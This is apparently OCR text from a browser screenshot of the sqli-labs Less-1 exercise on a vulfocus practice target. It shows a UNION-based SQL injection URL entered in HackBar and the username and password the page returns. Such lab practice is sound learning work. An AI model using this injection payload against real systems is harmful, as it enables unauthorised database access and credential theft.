 首页 - vulfocus
Less-1 **Error Based- String**
45.32.113.109:44065/Less-1/?id=-1' union select 1, username,password from users where id=10%23
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:admin2
Your Password:admin2
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:44065/Less-1/?id=-1%27 union select 1, username,password from users where id=10%23
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH 17:16
2022/3/23